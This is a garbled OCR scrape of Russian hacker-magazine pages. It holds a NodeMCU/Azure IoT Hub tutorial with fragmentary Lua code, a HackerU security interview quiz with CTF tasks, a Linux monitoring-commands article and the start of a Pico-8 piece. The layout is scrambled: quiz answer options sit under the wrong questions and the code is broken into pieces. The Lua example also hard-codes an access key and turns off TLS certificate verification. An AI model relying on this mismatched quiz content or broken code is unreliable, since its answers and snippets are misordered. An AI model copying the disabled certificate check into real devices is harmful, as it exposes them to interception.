На устройстве нам необходимо сохранить hashedkey. Но предварительно нужно энкодировать эту строку, поскольку отправлять запрос будем через Get, и не все символы могут присутствовать в значении параметра. Поможет нам HttpUtility.UrlEncode из пространства System.Web:

hashedkey = HttpUtility.UrlEncode(hashedkey);

ДЛЯ ИНТЕРНЕТА ВЕЩЕЙ НА NODEMCU + AZURE IOT HUB

## ПРЫЖОК В ОБЛАКО СТРОИМ БЮДЖЕТНОЕ РЕ

#### **НАПИСАНИЕ КОДА ДЛЯ ОТПРАВКИ ДАННЫХ В ОБЛАКО**

Я написал небольшой код на Lua, отправляющий данные в облако. Получился своеобразный PoC. Можешь его использовать и дорабатывать под свои нужды.

Создаем два файла: init.lua и SendDataToCloud.lua. Содержимое первого:

Этот файл совершает подключение к сети и выполняет код из файла Send-DataToCloud.lua в случае успешного подключения. Необходимо указать в качестве значений station\_cfg.ssid и station\_cfg.pwd данные точки доступа Wi‐Fi.

![](_page_33_Picture_2933.jpeg)

В следующем файле надо изменить имя устройства и IoT‐хаба (перемен‐ ные DEVICE и IOTHUB). В переменной funcurl указан адрес генерирующей SAS функции и в качестве значения параметра hash указан хеш ключа девайса (который мы предварительно закодировали с помощью HttpUtility.UrlEncode).

В примере используется протокол MQTT (Message Queuing Telemetry Transport). Это открытый протокол, который разработан специально для IoT‐ устройств. Данные отправляются в формате JSON. Там, где в реальных проектах данные снимаются с датчиков, в примере генерируется случайное число. Во время процесса handshake между устройством и IoT-хабом сервер может отправить свой сертификат, а может запросить сертификат устрой‐ ства. Если помнишь, то в [прошлый](https://xakep.ru/2017/06/01/arduino-azure-iot-hub-sensors/) раз при работе с Arduino-девайсом мы прошивали его сертификатом. Сейчас же достаточно одной строки кода:

‐‐ Конфигурация DEVICE = "LuaDevice" IOTHUB = "ArduinoDemoHub.azure‐devices.net" PORT = 8883 USER = "ArduinoDemoHub.azure‐devices.net/"..DEVICE.."/ api‐version=2016‐11‐14" telemetry\_topic="devices/"..DEVICE.."/messages/events/" connected = false local headers = 'Content-Type: application/x-www-form-urlencoded\r\n'.. 'Accept: \*/\*\r\n'.. 'User‐Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47. 0) Gecko/20100101 Firefox/47.0' funcurl = "https://arduinofunction.azurewebsites.net/api/Genera teSASFunction?code=Jn7j54PbR31BSRa0UZrDwp4ZEltjmWHmblG9zLo0Ne0tyGM7w/  $wQ7w=="$ funcurl = funcurl.."&hash=oJzykimyQsTPtzgJxYq90Xfqmw1rZTPTCH%2bJ5sS urKI%3d" funcurl = funcurl.."&deviceid="..DEVICE tmr.alarm(1,5000, 1, function() http.get(funcurl, headers, function(code, data, header) if (code  $< 0$ ) then print("HTTP request failed") else

Не могу обойти стороной тему использования SDK. Свое решение, конечно, хорошо, но SDK — это тот же самый код, который уже отлажен, упрощен и готов для использования. Несколько слов о том, как настроить и исполь‐ зовать Arduino IDE для работы с NodeMCU. После установки Arduino IDE нуж‐ но зайти в меню File → Preferences.

![](_page_33_Picture_2934.jpeg)

И добавить ссылку на дополнительный менеджер плат — ввести в поле Additional Boards Manager URLs адрес

Затем зайти в меню Tools  $\rightarrow$  Board xxx  $\rightarrow$  Boardx Manager и установить ESP8266.

Устанавливаем библиотеки AzureIoTHub, AzureIoTUtility, AzureIoTProtocol\_MQTT. После установки последней библиотеки в примерах (меню File → Examples → AzureIoTProtocol\_MQTT) можно найти пример simplesample\_mqtt для ESP8266. Пример готов к работе. Достаточно только заполнить значения переменных в файле iot\_configs.h.

С отправкой данных все понятно, но как недорого сохранить данные в облаке? Самый экономный на сегодняшний день способ отправить данные из IoTхаба в базу данных — все те же Azure Functions. А самое недорогое хранили‐ ще данных — Azure Table Storage.

![](_page_33_Picture_32.jpeg)

Интересно, что при создании Function App автоматически создается и Storage, который необходим самой функции для работы. Если ты создаешь отдельное хранилище, то основные настройки желательно сделать примерно такими:

![](_page_33_Picture_2935.jpeg)

Данные отправляются без использования Azure SDK, так что можешь применять этот код не только для отправки данных именно в Azure. Альтернатив достаточно много: AWS, Google Cloud IoT, IBM Watson IoT Platform.

Поэтому нажимаем ссылку Custom function, расположенную внизу, и выбираем вариант IoT Hub (Event Hub). Здесь нам откроется такое окошко:

![](_page_33_Picture_2936.jpeg)

Поле Event Hub connection мы можем заполнить простым выбором (нажав new). А вот чтобы указать Event Hub name, необходимо зайти в IoT-хаб, в хабе — в Endpoints (конечные точки) и взять оттуда Event Hub‐compatible name.

![](_page_33_Picture_2937.jpeg)

#### tls.cert.verify(false)

Ограничиваемся сертификатом, который отправит нам сервер.

![](_page_33_Picture_16.jpeg)

#### INFO

Содержимое сертификатов хаба можно получить с помощью следующей команды OpenSSL:

openssl s\_client ‐showcerts ‐connect ArduinoDemoHub.azure‐devices.net:8883

#### **РАБОТАЕМ С NODEMCU ИЗ ARDUINO IDE**

http://arduino.esp8266.com/versions/2.4.0/package\_esp8266com\_index. json

Упо мяну об одном небольшом минусе. Компиляция проекта и загрузка на плату, по сравнению с Lua, занимает довольно долгое время.

#### **СОХРАНЕНИЕ ДАННЫХ В ОБЛАКЕ AZURE**

#### INFO

Всегда советую при использовании облачных сервисов от любого провайдера привязывать к аккаунту карту с минимально необходимой сум‐ мой на счету. Тогда тебе не придется распла‐ чиваться большими деньгами за какую‐нибудь ошибку в коде.

![](_page_33_Picture_2938.jpeg)

LSR‐репликация — это самый недорогой на данный момент вариант. Он выбирается при автоматическом создании хранилища, привязанного к функции.

Сейчас нам нужно получать данные от IoT‐хаба и записывать их в хранили‐ ще. Для этого случая окошко Quick Start при создании функции нужный нам вариант предложить не сможет.

![](_page_33_Picture_2939.jpeg)

Создание функции для работы с IoT‐хабом

Перейдем к коду функции. Следующий сниппет получает данные из IoT‐хаба и сохраняет в Table Storage:

![](_page_33_Picture_2940.jpeg)

Если ты будешь использовать этот код в реальном проекте, то не забудь вынести строку подключения в более безопасное место - в App settings (точно так же, как и строку подключения первой функции). Саму строку подключения можно взять в пункте настроек под названием Access keys.

![](_page_33_Picture_2941.jpeg)

Просматривать содержимое таблиц можно с помощью бесплатной утилиты Azure Storage [Explorer](https://azure.microsoft.com/en-us/features/storage-explorer/). Так как стоимость Azure Table Storage довольно низкая, а Azure Functions и IoT‐хаб предлагают определенные ресурсы ежемесячно бесплатно, то все решение в месяц может обойтись меньше чем в доллар. Конечно, это зависит от количества данных. Считай сам: на сегодняшний момент 1 Гбайт данных стоит 7 центов в месяц и за каждый миллион тран‐ закций с тебя возьмут 4 цента. **Вет** 

![](_page_33_Picture_50.jpeg)

#### WWW

Для подготовки материала использовались лабы, которые доступны по ссылке: Sending [Device‐to‐](http://thinglabs.io/workshop/esp8266/sending-d2c-messages/) Cloud (D2C) Messages. Код уже не совсем актуальный, и пришлось его немного обновить, но в целом ссылка может оказаться полезной.

# НА СОБЕСЕДОВАНИЯХ ЗАДАЧИ

ОТ ХАКЕРОВ — ХАКЕРАМ: ЗАДАЧИ ОТ HACKERU

**Александр Лозовский** [lozovsky@glc.ru](mailto:lozovsky@glc.ru)

Давненько мы не баловали тебя задачами на собеседова‐ ниях. Пора исправляться! Сегодня квесты представляют наши в некотором роде коллеги — Высшая школа информа‐ ционной [безопасности](https://hackeru.pro/pentesting). Занимаются они, как нетрудно догадаться, профессиональной подготовкой частных лиц и компаний, стремящихся приобрести необходимые навыки и опыт в области ИТ и ИБ.

Миссия этой мини-рубрики — образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают coискателям. Вы шлете задачки на [lozovsky@glc.ru](mailto:lozovsky@glc.ru) — мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям - задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам — строчки отчетности по публикациям в топовом компь‐ ютерном журнале.

#### IT-компании, шлите нам свои задачки!

G

Кратко напоминаю формат: компания публикует задачи, читатели их решают и присылают правильные ответы, за что получают призы, а иногда еще и дол‐ жности (правда, на моей памяти часто выходило так, что задачки быстрее всех решали парни, которые уже имели хорошие должности и менять работу не торопились :)).

#### 1. При каком варианте спама злоумышленники вынуждены ука**зывать настоящий обратный адрес?**

- 1. Выбор слишком короткого пароля.
- 2. Неинформативность пароля.
- 3. Совпадение паролей у разных пользователей.

- 1. Математическая основа этого протокола ненадежна.
- 2. Уязвим по отношению к атакам Man-in-the-Middle.
- 3. Стал уязвим по отношению к brute-force attack с учетом выросших вычислительных возможностей компьютеров.

Сегодняшнее задание состоит из десяти не очень сложных тестовых воп‐ росов, определяющих твой кругозор, и двух реальных хакерских заданий. Поехали!

#### **ДЕСЯТЬ ВОПРОСОВ**

- 1. Потоковое шифрование.
- 
- 2. Хеширование.
- 3. Цифровая подпись.
- 1. Фишинговые письма.
- 2. Нигерийские письма.
- 3. Малотиражная целевая спам‐рассылка с вредоносным вложением.

На рабочем компьютере секретного агента была найдена подозрительная программа, которая крадет данные. Агент не растерялся и снял дамп прог‐ раммы [непосредственно](https://stats.hackmag.com/public/zip/159159/Task_1.7z) перед отправкой зашифрованных данных. Пароль на архив: infected.

Требуется: найти флаг.

#### **2. Возможна ли утечка данных пользователя, если он вводит их с виртуальной клавиатуры?**

1. Нет.

- 2. Нет, если на компьютере заклеена видеокамера.
- 3. Да.

В вашем распоряжении оказалась зашифрованная информация в файле [flag.enc](https://xakep.ru/wp-content/uploads/2018/03/159159/Task_2.7z). Данный файл зашифрован алгоритмом AES-256-ECB. К счастью, у вас есть ключ от зашифрованного файла **key.enc**. Проблема в том, что он зашифрован алгоритмом RSA публичным ключом **key.pub**.

Требуется: расшифровать файл *flag.enc* и достать флаг.

#### **3. Выбери те все из перечисленных ниже проблем, которые удается решить с помощью технологии соления паролей:**

Главный приз будет разыгран рандомно среди участников, правильно решивших все задания. Победитель получит от [HackerU](https://hackeru.pro/pentesting) стипендию на сумму 100 тысяч рублей. Она полностью покроет расходы на прохождение отборочного курса (20 академических часов), а также часть основного 9‐месяч‐ ного курса по освоению профессии пентестера, после успешного прохождения которого HackerU гарантирует трудоустройство по специальности.

#### **4. Какая из перечисленных ниже вредоносных программ предназначена для атак на онлайн‑банкинг?**

- 1. Chameleon.
- 2. Virus.Win9x.CIH.
- 3. Carberp.

Прославлять победителей мы будем через месяц, поименно :). А после того, как из трубы над редакцией поднимется белый дым, который ознаменует назначение победителя, товарищи из HackerU планируют распределить среди участников еще несколько небольших подарочков (в виде промоко‐  $QOB$ ).  $E$ 

#### **5. Какой вид атак на онлайн‑банкинг технически наиболее сложный и требует внедрения на атакуемом информационном ресурсе эксплоита?**

- 1. Phishing.
- 2. Man‐in‐the‐Middle.
- 3. Man‐in‐the‐Endpoint.

#### **6. В чем слабое место протокола Диффи — Хеллмана?**

#### **7. Какой метод DDOS-атаки позволяет добиться многократного уси ления трафика?**

- 1. UDP flood.
- 2. Http slow post.
- 3. Dns amplification атака.

#### **8. Какой хеш‑алгоритм работает быстрее?**

- 1. CRC32.
- 2. MD5.
- 3. SHA‐2.

#### **9. Какие криптографические методы используются в технологии блокчейн?**

#### **10. Выбери те все правильные вари анты ответа:**

- 1. Формат HTTPS разработан специально для нужд онлайн‐банкинга.
- 2. HTTPS является отдельным по сравнению с HTTP протоколом.
- 3. HTTPS это расширение протокола HTTP, в котором добавлено шиф‐ рование передаваемых по транспортным механизмам протокола HTTP данных.

#### **ХАКЕРСКИЕ ЗАДАНИЯ Задание 1**

#### **Задание 2**

#### **ПРИЗЫ И ПОДАРКИ**

Ответы присылай Екатерине Плотниковой: [ep@smcomm.ru.](mailto:ep@smcomm.ru)

КАК УЗНАТЬ ВСЕ, ЧТО ПРОИСХОДИТ С ТВОЕЙ LINUX-МАШИНОЙ

,,,,,,,,,,,,

,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,

,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,

,,,,,,,,,,,,,,,,,,,,

 $\frac{1}{2}$ 

ИВЛАЯВИ

HAD3VPAV

![](_page_35_Picture_2.jpeg)

Николай enchantner **Марков** enchantner@gmail.com

Ты уверен, что в курсе всего происходящего у тебя в системе? Возможно, ты даже пользуешься какой-то системой мониторинга наподобие Prometheus или Zabbix, но знаешь ли ты, как самому получить подробные отчеты о работе системы и железа? В этой статье мы расскажем, как, используя командную строку Linux и стандартные утилиты, доступные любом дистрибутиве, выжать максимум информации  $\overline{B}$ о работе системы.

#### САМ СЕБЕ БОЛЬШОЙ БРАТ

Что вообще такое «мониторинг»? Поскольку я в свое время оканчивал химический университет, у меня это понятие четко ассоциируется с системами управления технологическими производствами. По сути, у нас есть ряд параметров сложной системы, которые мы отслеживаем, а по результатам можем, если необходимо, выполнить управляющее воздействие. Например, понизить давление в реакторе. А еще мы можем отправить уведомление оператору, который уже независимо примет то или иное управляющее решение.

У тех, кто далек от химии, но близок к IT, ассоциация немного другая, но в целом похожая — обычно это экран с кучей графиков, на которых творится какая-то магия, как в голливудских сериалах. Для многих администраторов так оно и выглядит - Graphite/Icinga/Zabbix/Prometheus/Netdata (нужное подчеркнуть) как раз рисуют красивый интерфейс, в который можно задумчиво глядеть, почесывая бороду и гладя свитер.

Большинство этих систем работают одинаково: на конечные ноды, за которыми мы хотим наблюдать, устанавливаются так называемые агенты, или коллекторы, а дальше все происходит по методике push или pull. То есть либо мы указываем этому агенту мастер-ноду, и он начинает периодически отсылать туда отчеты и heartbeat, либо же, наоборот, мы добавляем ноду в список для мониторинга на мастере, а тот уже, в свою очередь, сам ходит и опрашивает агенты о текущей ситуации.

Нет, я не буду рассказывать в подробностях, как настраивать подобные системы. Вместо этого мы голыми руками докопаемся до того, что вообще происходит в системе. Кстати, хороший перечень утилит для сисадмина приведен в статье Евгения Зобнина «Сисадминский must have». Настоятельно СОВЕТУЮ ВЗГЛЯНУТЬ.

#### СРЕДНЯЯ ТЕМПЕРАТУРА ПО БОЛЬНИЦЕ

Об одной из самых базовых метрик часто рассказывают на первых же занятиях по Linux даже в школах. Это всем известный uptime, он же время непрерывной работы системы с момента последней перезагрузки. Утилита для его измерения называется точно так же и выдает целую строчку полезной информации:

В начале идет текущее время, потом собственно аптайм, потом количество залогинившихся в систему пользователей, а дальше показатели load average, те самые таинственные три цифры, о которых часто спрашивают на собеседованиях. Кстати, есть еще команда **w**, которая выдает ту же самую строчку плюс чуть более подробную информацию о том, что каждый из юзеров делаet.

Информацию об uptime можно посмотреть напрямую в /proc, только в таком случае она будет слегка менее интерпретируемой:

#### \$ cat /proc/uptime 5348365.91 5172891.73

Здесь первое число - это сколько секунд система работала с момента старта, а второе - сколько из них она работала «вхолостую», не делая толком ничего.

Но давай остановимся подробнее на load average, ибо тут есть один подвох. Еще раз взглянем на числа, в этот раз воспользовавшись интерфейсом / ргос (числа те же самые, различается только способ):

#### \$ cat /proc/loadavg 0.01 0.04 0.01 1/2177 27278

Тебе не составит труда найти информацию, что в UNIX-системах эти числа означают усредненное количество процессов, стоящих в очереди за ресурсами CPU, причем взятые в трех временных периодах до текущего момента: 1 минуту, 5 минут и 15 минут назад. Дальше, четвертая колонка - это разделенные слешем количество процессов, выполняющихся в системе сейчас, и количество процессов в системе вообще, а пятая - последний выданный системой PID. Так где же здесь подвох?

А подвох в том, что это верно для UNIX, но не для Linux. С виду все нормально: если числа уменьшаются - нагрузка снижается, если увеличиваются — растет. Если ноль — система простаивает, если равна числу ядер значит, загрузка под 100%, если в выводе десятки и сотни... стоп, что? Формально Linux учитывает не только процессы в статусе RUNNING, но и процессы, находящиеся в UNINTERRUPTIBLE\_SLEEP, то есть висящие на вызовах в ядро. Это значит, что на эти числа могут также оказывать влияние I/O-операции, да и далеко не только они, потому что вызовы в ядро не ограничиваются I/О. Пожалуй, я здесь остановлюсь, а за подробностями рекомендую проследовать вот в эти две статьи: «Как считается Load Average», «Load Average в Linux: разгадка тайны».

#### ФАЙЛЫ, КОТОРЫХ НЕТ

Если говорить совсем откровенно, в Linux основным источником информации как о процессах, так и о железе служит именно файловая виртуальная файловая система procfs (/proc), а также sysfs (/sys). И у них довольно богатая и интересная история.

Дело в том, что одно из официальных положений идеологии UNIX гласит: «Всё есть файл», то есть взаимодействие с любым системным компонентом теоретически должно вестись через реальный или виртуальный файл, доступный через обычное дерево каталогов. Эту идею до абсолюта довели в наследнике UNIX под названием Plan 9, где все процессы превратились в каталоги и взаимодействовать с ними можно было даже посредством команд cat и 1s, поскольку они были текстовыми. Именно так появилась файловая система procfs, которая позже перекочевала в Linux и BSD.

Но, как и в случае с load average, конкретно в Linux есть свои тонкости (это я так политкорректно называю адскую кашу-малашу). Например, линуксовый /proc, вопреки названию, с самого начала был универсальным интерфейсом получения информации от ядра в целом, а не только от процессов. Более того, именно взаимодействовать с процессами через эту систему практически не получается, только извлекать информацию по их PID'ам.

С течением времени в /proc появлялось все больше и больше файлов, содержащих информацию о самых разных подсистемах ядра, железе и многом другом. В конечном итоге он превратился в помойку, и разработчики решили вынести информацию хотя бы о железе в отдельную файловую систему, которую к тому же можно было бы использовать для формирования каталога /dev. Так и появилась /sys со своей странной структурой каталогов — ее трудно разгребать вручную, но она очень удобна для автоматического анализа другими приложениями (такими как udev, который и формирует содержимое каталога /dev на основе информации из /sys).

В итоге куча информации до сих пор дублируется в /proc и /sys просто потому, что, если выкинуть файлы из /proc, можно сломать некоторые фундаментальные системные компоненты (легаси!), которые до сих пор не переписаны.

Ну а еще есть / run, конечно же. Это файловая система, которая монтируется одной из первых и служит перевалочным пунктом для данных рантайма основных системных демонов, в частности udev и systemd (о нем поговорим отдельно чуть позже). Кстати, сам проект udev в 2012 году влился в systemd и дальше развивается как его часть.

В общем, как писал Льюис Кэрролл, «все чудесатее и чудесатее».

Ну и ссылочки почитать: Procfs and sysfs и «Файловая система /proc».

Но вернемся к нашим замерам. Для того чтобы смотреть, какие PID присвоены процессам, есть команды pidstat и htop (из одноименного пакета,

более продвинутая версия top, заодно показывает чертову прорву всего, аналог графического диспетчера задач).

Кроме того, команда time позволяет запустить процесс, попутно измерив время его выполнения, точнее, целых три времени:

#### \$ time python3 -c "import time; time.sleep(1)"

python3 -c "import time; time.sleep(1)" 0.04s user 0.01s system 4% cpu 1.053 total

Как выше я уже проговорился, любая программа может проводить разное время в kernel space и user space, то есть выполняя вызовы в ядро или свой собственный код. Поэтому при базовом взгляде на эти цифры можно в некоторых случаях уже сделать вывод об узком месте в программе: если первый показатель сильно выше, то, вполне возможно, затык в I/O, а если второй — то, возможно, в коде есть неэффективно написанные куски, которые стоит запрофилировать подробнее.

А вот третье время, total time, оно же wall clock time или real time,  $$ это время, которое реально заняло выполнение программы с момента запуска до момента возврата управления. Кстати, user time может быть сильно больше real time, потому что оно рассчитывается как сумма по всем ядрам CPU. Если такое происходит — значит, программа неплохо параллелится.

Ну и напоследок, чтобы посмотреть загрузку для каждого ядра в отдельности, можно использовать вот такую команду:

#### \$ mpstat -P ALL 1

Если будут сильные перекосы в загрузке ядер — значит, какая-то из программ, напротив, параллелится крайне плохо. А единичка значит «обновляй-ка раз в секунду».

#### ПОЛУЧШЕ, ЧЕМ У ЗОЛОТОЙ РЫБКИ

Что в науке, что в инжиниринге периодически возникает одна и та же «проблема» — нельзя просто так взять и ответить на, казалось бы, простой вопрос. Все потому, что есть нюансы и тонкости, а задающий вопрос человек начинает злиться и говорить: «Не надо мне этого всего, ты мне цифру назови». А потом зависает, когда внезапно оказывается, что разные утилиты показывают абсолютно разные значения, скажем, для размера файла или для количества доступной оперативки...

Кстати, об оперативке. Поскольку это у нас железо, то мы можем первым делом опять нахально проследовать в **/proc**:

#### \$ cat /proc/meminfo

...и получить кучу разных цифр, из которых большая часть абсолютно непонятна, так как это вообще все параметры нашей RAM, которые видит ядро. Поэтому лучше все-таки использовать старую добрую команду free:

#### $$$  free -ht

![](_page_35_Picture_576.jpeg)

Кстати, почему мы получаем информацию об оперативке не из /sys, как я описал во врезке? Да потому что «пошел ты, вот почему». Вот ссылка на заметочку, в которой написано, где там память в /sys и как с ней работать: How memory is represented in sysfs. Если кратко - придется перемножать в уме и читать кучу разных файлов.

Как ни странно, есть возможность получить и более низкоуровневую информацию об оперативке, чем /proc/meminfo. Это утилита dmidecode из одноименного пакета. Она общается непосредственно с BIOS и возвращает даже имена вендоров-производителей. Правда, не всегда верные (особенно весело запускать ее под гипервизором, но это совсем другая исто**рия).** 

#### \$ sudo dmidecode --type 17

![](_page_35_Picture_49.jpeg)

Кстати, top и htop, как и банальный ps aux, тоже выводят информацию о занятой памяти, а второй еще и диаграмму в ASCII рисует по ней и по ядрам. Цветную. Лепота.

![](_page_35_Picture_577.jpeg)

![](_page_35_Picture_578.jpeg)

htop

Первые две колонки очевидны:

- PID идентификатор процесса;
- User пользователь, от которого он запущен.

А вот две следующие чуть интересней: Priority и Niceness, причем первая в общем случае равна второй + 20. По сути, Priority показывает абсолютное значение приоритета процесса в ядре, а Niceness показывает значение относительно ноля (ноль обычно назначается по умолчанию). Этот самый приоритет учитывается при выдаче процессу квантов процессорного времени, поэтому, формально говоря, при увеличении приоритета командой renice можно заставить какую-нибудь сильно CPU-bound задачу выполняться чуточку быстрее. Для процессов реального времени в колонке Priority будет стоять rt, то есть real time, «как только — так сразу».

- Дальше следуют данные о памяти:
- VIRT виртуальная память, «обещанная» процессу системой;
- RES фактически используемая память (кстати, благодаря механизму сору-on-write может быть несколько (N) форков одного и того же процесса с одним и тем же числом М в этой колонке, что вовсе не значит, что сожрано N\*M памяти, потому что они разделяют ее между собой);
- $\cdot$  SHR shared memory, то есть память, которая потенциально может использоваться для межпроцессного взаимодействия.

Ну и совсем базовые показатели:

- СРU% сколько процентов CPU жрет процесс; легко может быть больше 100%, если параллелится на несколько ядер;
- МЕМ% процент памяти, потребляемой процессом;
- ТІМЕ+ сколько времени процесс бежит;
- COMMAND какая команда (программа + аргументы) запущена.

Но мы же хотим идти еще глубже, надо больше подробностей!

#### $$$  vmstat 1

![](_page_35_Picture_579.jpeg)

Здесь тоже много колонок, для простоты взглянем на четыре:

- r размер очереди процессов на доступ к памяти;
- $\cdot$  b число процессов в uninterruptible sleep;
- si/so сколько страниц памяти в текущий момент пишется в своп / читается из свопа.

Надо ли явно подчеркивать, что в идеальном мире в них должны быть ноли?

![](_page_36_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

## НАДЗИРАЙ И ВЛАСТВУИ КАК УЗНАТЬ ВСЕ, ЧТО ПРОЙСХОДИТ<br>С ТВОЕЙ LINUX-МАШИНОЙ

#### ГДЕ ХРАНИТЬ КОЛЛЕКЦИЮ ЛЮТНЕВОЙ МУЗЫКИ

Если ты хоть раз размечал диск руками (например, при установке Arch Linux), то наверняка знаешь о существовании утилиты *fdisk*. С ее помощью проще всего посмотреть разделы на этом самом диске:

#### $$$  sudo fdisk -1

Device Boot Start End Sectors Size Id Type 2048 83886046 83883999 40G 83 Linux /dev/xvda1 \* Disk /dev/xvdf: 100 GiB, 107374182400 bytes, 209715200 sectors Units: sectors of  $1 * 512 = 512$  bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes

Есть ее более развесистая версия с псевдографическим интерфейсом, называется cfdisk, а также еще пара утилит, которые, на первый взгляд, делают весьма похожие вещи - позволяют управлять разделами на дисках. Это parted (к которому, кстати, есть неплохой GUI на GTK в лице gparted) и gdisk. Наличие такого зоопарка связано с тем, что существует несколько вариантов структурирования разделов на диске, и исторически для разных вариантов использовались разные программы. Наверняка ты уже встречал такие аббревиатуры, как MBR и GPT. Я не буду подробно останавливаться на различиях, но почитать можно, например, в статье «Сравнение структур разделов GPT и MBR». Там оно обсуждается с позиции настройки Windows, но суть от этого не меняется. И да, в современном же мире fdisk уже умеет работать с обоими вариантами, как и parted, поэтому выбирать можно исключительно из личных предпочтений.

Но вернемся к сбору информации. Мы знаем, какие у нас разделы, а теперь давай взглянем на дерево файловой системы, точнее, что куда смонтировано:

#### $$ df - h$

Как и раньше, - **h** тут отвечает за «человеческий» вывод размеров. Ну и как ты помнишь, размеры файлов у нас можно посмотреть командой du:

#### \$ du -h /path/to/folder

Наверняка часть читателей сейчас подумала: «Ну что за банальщина, это даже школьники знают, давай чего посвежее». Ладно, давай привнесем реалтайма, как уже делали с оперативкой:

#### $$$  iostat -xz 1

![](_page_36_Picture_322.jpeg)

Эта команда выводит средние значения количества операций чтения-записи для всех блочных устройств в системе, обновляя информацию раз в секунду. Это больше «железные» параметры, поэтому есть еще одна команда для просмотра статистики I/O попроцессно, и она, по аналогии, называется iotop.

#### \$ sudo iotop

![](_page_36_Picture_323.jpeg)

При попытке запуска без прав root она начнет очень мило оправдываться, что, мол, есть один такой баг CVE-2011-2494, который может приводить к утечке потенциально важных данных от одних пользователей другим, «поэтому настрой-ка ты, дружочек, sudo». Оно и верно.

#### ПАКЕТЫ БРАТЬ БУДЕТЕ?

Что еще из операций ввода-вывода у нас осталось? Правильно, сетевое взаимодействие. Здесь царит та еще чехарда — «официальные» утилиты меняются от релиза к релизу, что, с одной стороны, круто, потому что удобств становится больше, с другой — надо переучиваться каждый раз.

Скажем, какой утилитой смотреть существующие в системе интерфейсы? Кто сказал *ifconfig?* На современных системах ifconfig, как правило, уже вообще отсутствует, ибо есть

#### $$$ ipa

![](_page_36_Picture_324.jpeg)

#### valid\_lft forever preferred\_lft forever

Вроде выглядит немного по-другому, а вроде то же самое. Кстати, для управления сетевыми мостами из консоли часто необходимо ставить пакет bridge-utils. Тогда в консольке появится утилита brct1, с помощью которой можно будет их просматривать (brctl show), ну и менять. Но иногда бывает по-другому. Мне встречался случай, когда бриджи были, а brctl их не показывал. Оказалось, что для их создания использовался Open vSwitch и кастомный модуль ядра, для настройки которого надо взять другую утилиту - ovs-vsct1. Если вдруг у тебя окружение на OpenStack, где эта штука активно используется, - может быть полезно.

Дальше — как насчет таблиц маршрутизации? Как, говоришь, route -n? Нет, мимо. Сейчас чаще используются netstat -nr и ip route show. Ну и самое банальное - как посмотреть открытые порты и процессы, которые их запросили? Например, вот так:

#### \$ sudo netstat -tnlp

![](_page_36_Picture_325.jpeg)

Но думаю, ты уже понял, что банальщиной мы ограничиваться не будем. Давай посмотрим теперь в реальном времени, как пакеты бегают по интерфейсам.

#### $$$  sar -n DEV 1

![](_page_36_Picture_326.jpeg)

Да, sar - это еще одна отличная утилита для мониторинга. Умеет показывать не только сетевые операции, но и диски и активность процессора. Почитать о ней можешь, например, в статье «Простой мониторинг системы с помощью SAR».

Также sar позволяет мониторить открытие/закрытие соединений и ретрансмиты (это повторные отправки тех же данных, когда сетевое оборудование сбоит или коннект крайне нестабильный, очень помогает траблшутить) в реальном времени.

#### \$ sar -1 TCP, ETCP 1

![](_page_36_Picture_327.jpeg)

Ну и последнее — конечно, по порядку, а не по значению — это просмотр самого сетевого трафика. Чаще всего для этого используют две утилиты: tcpdump и wireshark. Первая — консольная, ей можно, к примеру, запустить прослушивание на всех интерфейсах и записать трафик в дамп-файл в формате рсар:

#### \$ tcpdump -w test.dump

Вторая же — графическая. Из нее можно точно так же запустить прослушивание, а можно просто открыть в ней готовый файл дампа, слитый с удаленного сервера. И наслаждаться красотой слоев модели OSI (точнее, TCP/IP).

![](_page_36_Picture_328.jpeg)

#### **ЕСЛИ ТЕБЯ ОКРУЖИЛИ ДЕМОНЫ — ЛОГИРУЙ ИХ** НЕМЕДЛЕННО!

Один из самых простых и банальных способов проверить, что происходит в системе, - это посмотреть системные логи. Вот тут можно почитать о том, какие секреты скрываются в каталоге /var/log и откуда они там берутся. До недавнего времени основным механизмом записи логов был syslog, точнее, его относительно современная реализация rsyslog. Она до сих пор активно используется, если интересно почитать, где там что, - можно глянуть, например, сюда.

А что в авангарде? В современных дистрибутивах Linux на основе systemd используется свой механизм логирования, которым можно управлять через утилиту journalctl. Там есть крайне удобная фильтрация по разным параметрам и прочие плюшки. Ссылка на хороший обзор.

Сам же systemd до сих пор остается довольно жарким топиком для обсуждения, поскольку «подминает» под себя многие устоявшиеся инструменты и предоставляет альтернативы к существующим решениям. Например, как запускать какой-то процесс регулярно? Crontab? Вовсе не обязательно, теперь у нас есть systemd timers. А как насчет настройки реакций на системные и «железные» события? В systemd есть поддержка watchdog. А что там со сменой корня — старый добрый chroot? Необязательно, теперь есть новенький systemd-nspawn.

#### ИНФОРМАЦИЯ - ЭТО НОВОЕ ЗОЛОТО

Когда речь идет о компьютерных системах, всегда лучше знать, чем не знать, особенно в области инжиниринга и инфобезопасности. Наверняка настройка системы мониторинга с уведомлениями займет не очень много времени и принесет кучу пользы, но возможность зайти руками на удаленный сервер, из консоли за пару минут диагностировать проблему и предложить решение - это особая уличная магия, которая подвластна далеко не всем. Хорошо, что у тебя теперь есть набор инструментов для подобных фокусов, верно? ЗС

![](_page_37_Picture_0.jpeg)

![](_page_37_Picture_1.jpeg)

Если ты когда-нибудь пытался сделать игру, то знаешь, как это непросто и как много требуется времени и сил. Но так было не всегда. Рісо-8 и другие фэнтезийные ретроконсоли - это попытка вернуть старые времена, когда игры делали на коленке и получали от этого максимум удовольствия. Давай посмотрим на Рісо-8 поближе, разберемся, что и как делает сообщество, и полюбуемся на красивые демки, которые умещаются в твит.

Я занимался разработкой игр последние шесть лет, но прошлой зимой открыл для себя кое-что удивительное - мир фэнтезийных ретроконсолей. Если ты не знаешь, что это такое, то представь эмулятор старой приставки или домашнего компьютера. Ну, например, Super Nintendo или ZX Spectrum. Теперь представь, что этой машины никогда не существовало и всё, что у нас есть, - это эмулятор. Добавь к нему встроенный редактор кода, спрайтов, карт, звуковых эффектов и музыкальный трекер. Готово! Это и есть рецепт фэнтезийной консоли.

**END** PRINT("THIS IS PICO<br>|at. 10, 14) -<br>END<br>END

![](_page_37_Picture_5.jpeg)

